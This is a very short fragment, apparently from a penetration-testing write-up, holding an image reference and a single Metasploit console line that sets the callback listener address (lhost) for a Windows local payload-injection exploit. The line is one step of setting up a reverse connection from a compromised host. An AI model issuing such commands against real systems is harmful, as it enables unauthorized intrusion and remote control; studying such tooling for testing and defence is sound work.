 msf6 exploit(windows/local/payload_inject) > set lhost 192.168.86.135
